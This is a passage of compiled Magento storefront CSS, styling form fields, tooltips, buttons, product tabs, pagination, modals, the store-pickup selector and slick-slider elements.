  white-space: nowrap;
  width: auto;
}
.fieldset > .field .addon .addbefore:disabled,
.fieldset > .fields > .field .addon .addbefore:disabled,
.fieldset > .field .addon .addafter:disabled,
.fieldset > .fields > .field .addon .addafter:disabled {
  opacity: 0.5;
}
.fieldset > .field .addon .addbefore::-moz-placeholder,
.fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
.fieldset > .field .addon .addafter::-moz-placeholder,
.fieldset > .fields > .field .addon .addafter::-moz-placeholder {
  color: #575757;
}
.fieldset > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .field .addon .addafter::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
  color: #575757;
}
.fieldset > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .field .addon .addafter:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
  color: #575757;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore {
  float: left;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.fieldset > .field .additional,
.fieldset > .fields > .field .additional {
  margin-top: 10px;
}
.fieldset > .field.required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.4rem;
  margin: 0 0 0 5.5px;
}
.fieldset > .field .note,
.fieldset > .fields > .field .note {
  font-size: 1.4rem;
  margin: 3px 0 0;
  padding: 0;
  display: inline-block;
  text-decoration: none;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 14px;
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: baseline;
}
.fieldset > .field.no-label > .label,
.fieldset > .fields > .field.no-label > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.fieldset > .field.choice .label,
.fieldset > .fields > .field.choice .label {
  display: inline;
  font-weight: normal;
  margin: 0;
}
.column:not(.main) .fieldset > .field .label,
.column:not(.main) .fieldset > .fields > .field .label {
  font-weight: normal;
}
.fieldset > .field .field.choice,
.fieldset > .fields > .field .field.choice {
  margin-bottom: 10px;
}
.fieldset > .field .field.choice:last-child,
.fieldset > .fields > .field .field.choice:last-child {
  margin-bottom: 0;
}
.legend + .fieldset,
.legend + div {
  clear: both;
}
.legend > span {
  margin-right: 5.5px;
}
fieldset.field {
  border: 0;
  padding: 0;
}
.field.date .time-picker {
  display: inline-block;
  margin-top: 10px;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 10px;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  background-size: 30px 60px;
  text-indent: .01em;
  text-overflow: '';
}
select::-ms-expand {
  display: none;
}
select.admin__control-multiselect {
  height: auto;
}
.field-error,
div.mage-error {
  margin-top: 7px;
}
.field-error {
  color: #e02b27;
  font-size: 1.4rem;
}
.product-options-wrapper .date.required div[for*='options'].mage-error {
  display: none !important;
}
.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #ffffff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbbbbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content,
.field .tooltip .tooltip-toggle:focus + .tooltip-content,
.field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}
input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}
._has-datepicker ~ .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  display: block;
  text-decoration: none;
  display: inline-block;
  margin-top: -4px;
  vertical-align: middle;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger.disabled,
._has-datepicker ~ .ui-datepicker-trigger[disabled],
fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
  pointer-events: none;
  opacity: 0.5;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  color: #333333;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  color: #333333;
}
._has-datepicker ~ .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 23px;
  line-height: 23px;
  color: #7d7d7d;
  content: '\f073';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
._has-datepicker ~ .ui-datepicker-trigger:focus {
  box-shadow: none;
  outline: 0;
}
.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 22px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 5.5px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}
button:not(.primary) {
  box-shadow: none;
}
button:not(.primary):active {
  box-shadow: none;
}
body:not(._keyfocus) button:focus {
  box-shadow: none;
}
a.action.primary {
  display: inline-block;
  text-decoration: none;
}
a.action.primary:hover,
a.action.primary:active,
a.action.primary:focus {
  text-decoration: none;
}
.action.primary,
.action-primary {
  background-image: none;
  background: #f76801;
  border: 2px solid #f76801;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  padding: 10px 15px;
  font-size: 2rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
}
.action.primary:focus,
.action-primary:focus,
.action.primary:active,
.action-primary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.action.primary:hover,
.action-primary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.action.primary.disabled,
.action-primary.disabled,
.action.primary[disabled],
.action-primary[disabled],
fieldset[disabled] .action.primary,
fieldset[disabled] .action-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.product.data.items {
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #2b3945;
  margin-bottom: 22px;
  margin-left: -10px;
  margin-right: -10px;
}
.product.data.items > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items > .item.title > .switch {
  display: block;
}
.product.data.items > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items > .item.content:before,
.product.data.items > .item.content:after {
  content: '';
  display: table;
}
.product.data.items > .item.content:after {
  clear: both;
}
.product.data.items > .item.content.active {
  display: block;
}
.product.data.items > .item.title {
  margin: 0 0 5px;
}
.product.data.items > .item.title > .switch {
  background: #eff0f1;
  height: 50px;
  padding: 1px 10px 1px 10px;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 50px;
  color: #8f98a1;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:visited {
  text-decoration: none;
}
.product.data.items > .item.title > .switch:hover {
  color: #2b3945;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:active {
  color: #2b3945;
  text-decoration: none;
}
.product.data.items > .item.title:not(.disabled) > .switch:active,
.product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:focus,
.product.data.items > .item.title.active > .switch:hover {
  color: #2b3945;
  text-decoration: none;
  padding-bottom: 1px;
}
.product.data.items > .item.content {
  background: #fafafa;
  margin: 0;
  padding: 10px 15px;
}
.product.data.items > .item.title {
  cursor: pointer;
}
.product.data.items > .item.title > .switch {
  text-transform: uppercase;
}
.product.data.items .item.title a {
  position: relative;
  text-decoration: none;
}
.product.data.items .item.title a:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: inherit;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.product.data.items .item.title a:after {
  position: absolute;
  right: 10px;
  top: 1px;
}
.product.data.items .item.title.active a:after {
  content: '\f106';
}
.product.data.items .value p:last-child {
  margin-bottom: 0;
}
.product.data.items .table-wrapper {
  margin: 0;
}
.pages > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  list-style: none none;
  display: inline-block;
  font-weight: bold;
}
.pages .item {
  font-size: 1.8rem;
  line-height: 3.6rem;
  letter-spacing: normal;
  margin: 0 8px 0 0;
  display: inline-block;
}
.pages .item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages a.page {
  color: #8f98a1;
  display: inline-block;
  padding: 0 12px;
  text-decoration: none;
}
.pages a.page:visited {
  color: #8f98a1;
}
.pages a.page:hover {
  color: #202633;
  text-decoration: none;
}
.pages a.page:active {
  color: #8f98a1;
}
.pages strong.page {
  background: #eff0f1;
  font-size: 1.8rem;
  line-height: 3.6rem;
  letter-spacing: normal;
  color: #333333;
  display: inline-block;
  font-weight: 700;
  padding: 0 12px;
}
.pages .action {
  background: url('[data-uri]') no-repeat center / 10px 17px;
  border: 2px solid #eff0f1;
  color: #7d7d7d;
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages .action:visited {
  color: #7d7d7d;
}
.pages .action:hover {
  color: #7d7d7d;
  text-decoration: none;
}
.pages .action:active {
  color: #7d7d7d;
}
.pages .action {
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(239, 240, 241, 0.3);
  border-radius: 3px;
  padding: 0 8px;
}
.pages .action.previous {
  margin-right: 8px;
}
.pages .action.next {
  margin-left: 8px;
}
.actions-toolbar > .primary,
.actions-toolbar > .secondary {
  margin-bottom: 10px;
  text-align: center;
}
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action {
  margin-bottom: 10px;
}
.actions-toolbar > .primary .action:last-child,
.actions-toolbar > .secondary .action:last-child {
  margin-bottom: 0;
}
.actions-toolbar > .primary:last-child,
.actions-toolbar > .secondary:last-child {
  margin-bottom: 0;
}
.actions-toolbar > .secondary .action.back {
  display: none;
}
.breadcrumbs {
  margin: 24px 0 16px;
  text-transform: uppercase;
  min-height: 17px;
}
.breadcrumbs .items {
  font-size: 1.2rem;
  color: #707070;
  margin: 0;
  padding: 0;
  list-style: none none;
}
.breadcrumbs .items > li {
  display: inline-block;
  vertical-align: top;
}
.breadcrumbs .item {
  margin: 0;
}
.breadcrumbs a {
  color: #8f98a1;
  text-decoration: none;
}
.breadcrumbs a:visited {
  color: #8f98a1;
  text-decoration: none;
}
.breadcrumbs a:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.breadcrumbs a:active {
  color: #8f98a1;
  text-decoration: none;
}
.breadcrumbs strong {
  font-weight: 400;
}
.breadcrumbs a {
  font-weight: bold;
}
.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.ui-dialog.popup .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ui-dialog.popup .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: #8c8c8c;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.ui-dialog.popup .action.close:hover:before {
  color: #737373;
}
.ui-dialog.popup .action.close:active:before {
  color: #737373;
}
.ui-dialog.popup .action.close:focus,
.ui-dialog.popup .action.close:active {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close:hover {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close.disabled,
.ui-dialog.popup .action.close[disabled],
fieldset[disabled] .ui-dialog.popup .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.ui-dialog.popup .action.close:focus,
.ui-dialog.popup .action.close:active {
  color: #333333;
}
.ui-dialog.popup .action.close:hover {
  color: #333333;
}
.popup .actions-toolbar .action.cancel {
  font-weight: 400;
}
.popup-pointer {
  margin-left: -14px;
  position: absolute;
  top: -14px;
}
.popup-pointer:before,
.popup-pointer:after {
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-bottom-style: solid;
}
.popup-pointer:before {
  left: 2px;
  top: 2px;
  border: solid 6px;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.popup-pointer:after {
  left: 1px;
  top: 0px;
  border: solid 7px;
  border-color: transparent transparent #aeaeae transparent;
  z-index: 98;
}
.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
  display: inline;
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 1.8rem;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 1.8rem;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ': ';
  font-size: 1.1rem;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 1.1rem;
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
.modals-overlay {
  z-index: 899;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #ffffff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide._show .modal-inner-wrap {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-popup {
  z-index: 900;
  left: 0;
  overflow-y: auto;
}
.modal-popup.confirm .modal-inner-wrap {
  max-width: 50rem;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 5rem auto;
  width: 75%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup .modal-inner-wrap {
  transform: translateY(20px);
  transition: all 0.2s;
}
.modal-popup ~ .modals-overlay {
  transition: opacity 0.2s;
  opacity: 0;
}
.modal-popup._show ~ .modals-overlay {
  opacity: 1;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  background: none;
  border: none;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: none;
  border: none;
}
.modal-custom .action-close.disabled,
.modal-popup .action-close.disabled,
.modal-slide .action-close.disabled,
.modal-custom .action-close[disabled],
.modal-popup .action-close[disabled],
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-custom .action-close,
fieldset[disabled] .modal-popup .action-close,
fieldset[disabled] .modal-slide .action-close {
  pointer-events: none;
  opacity: 0.5;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  color: #333333;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  color: #333333;
}
.modal-custom .action-close > span,
.modal-popup .action-close > span,
.modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: #8f98a1;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
  color: inherit;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: #1a1a1a;
}
.modal-custom .action-close {
  margin: 15px;
}
.modal-popup {
  pointer-events: none;
}
.modal-popup .modal-title {
  border-bottom: 1px solid #c1c1c1;
  font-weight: 300;
  padding-bottom: 10px;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 22px;
}
.modal-slide .action-close {
  margin: 15px;
  padding: 0;
}
.modal-slide .page-main-actions {
  margin-bottom: -14.4rem;
  margin-top: 2.1rem;
}
.modals-overlay {
  background-color: rgba(51, 51, 51, 0.55);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 899;
}
/**
     * @codingStandardsIgnoreStart
     */
#store-pickup.selected-shipping ~ #store-selector {
  display: none;
}
#store-pickup.selected-store-pickup ~ #shipping,
#store-pickup.selected-store-pickup ~ #opc-shipping_method {
  visibility: hidden;
  height: 0;
  overflow: hidden;
}
#delivery-method-selector {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery-method-selector .action {
  line-height: 2.4rem;
  padding: 14px 17px;
  font-size: 2rem;
}
#delivery-method-selector .action.selected {
  background: #ffffff;
}
#delivery-method-selector .action-select-shipping {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#delivery-method-selector .action-select-store-pickup {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#store-selector .form-login {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
#store-selector .form-continue {
  margin: 22px 0 0;
}
.location-details .location-name {
  font-size: 20px;
  font-weight: 700;
}
.store-selector-popup .modal-title {
  border-bottom: 0;
}
.store-selector-popup .modal-header {
  padding-bottom: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#opc-store-selector-popup {
  display: none;
}
#opc-store-selector-popup .block-search {
  float: none;
  width: 100%;
  margin: 0 0 22px;
  padding: 0 0 10px;
  border-bottom: 1px solid #c1c1c1;
}
.modal-content #opc-store-selector-popup {
  display: block;
}
.store-selector-popup-table thead th {
  display: none;
}
.store-selector-popup-table tbody .location .location-name {
  font-size: 20px;
}
.store-selector-popup-table tbody .location + .location {
  border-top: 1px solid #cccccc;
}
.store-selector-popup-table tbody .col-location-details {
  padding-left: 0;
}
.store-selector-popup-table tbody .col-location-details p:last-child {
  margin-bottom: 0;
}
.store-selector-popup-table tbody .col-location-actions {
  padding-right: 0;
  vertical-align: middle;
}
.store-selector-popup-table tbody .col-location-actions .action {
  float: right;
}
.store-selector-popup-empty-query,
.store-selector-popup-no-locations {
  margin: 0 0 22px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.lac-notification-sticky {
  position: relative;
  z-index: 999;
}
.lac-notification-sticky .lac-notification {
  background-color: #373330;
  color: #ffffff;
  font-size: 16px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon {
  float: left;
  margin: 10px 25px 10px 10px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img {
  display: block;
}
.lac-notification-sticky .lac-notification .lac-notification-text {
  float: left;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links {
  float: right;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links a {
  color: #ffffff;
  font-size: 14px;
}
.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after {
  background: url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');
  content: ' ';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
@font-face {
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype');
}
.pagebuilder-icon,
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  -webkit-font-smoothing: antialiased;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
}
[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle;
}
.pagebuilder-icon-down:before {
  content: '\f101';
}
.pagebuilder-icon-next:before {
  content: '\f102';
}
.pagebuilder-icon-prev:before {
  content: '\f103';
}
.pagebuilder-icon-up:before {
  content: '\f104';
}
.product-full-width-section {
  padding: .5em 0;
}
.product-full-width-section .block.review-add {
  margin-top: 2.7rem;
}
.page-layout-product-full-width .block.related {
  margin-top: 2.7rem;
}
.page-main-details .product-section-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > th {
  border: none;
  padding: 5.5px 30px 10px 0;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > td {
  border: none;
  padding: 5.5px 5px 10px;
}
.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0;
}
.slick-slider {
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-touch-action: pan-y;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  box-sizing: border-box;
  display: block;
  position: relative;
  touch-action: pan-y;
  user-select: none;
}
.slick-list {
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-track {
  display: block;
  left: 0;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  top: 0;
}
.slick-track:before,
.slick-track:after {
  content: '';
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-arrow.slick-hidden {
  display: none;
}
.slick-prev {
  left: 2rem;
}
.slick-prev:before {
  content: '\f103';
  padding-right: 5px;
}
.slick-next {
  right: 2rem;
}
.slick-next:before {
  content: '\f102';
  padding-left: 5px;
}
.slick-prev,
.slick-next {
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
